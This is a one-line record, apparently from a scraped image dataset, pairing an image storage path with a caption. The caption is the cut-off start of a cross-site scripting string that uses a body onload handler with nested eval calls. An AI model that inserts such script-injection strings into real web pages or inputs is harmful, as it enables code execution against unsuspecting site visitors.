 "<body onload=eval(eval('""'+escape("""").replace(/..."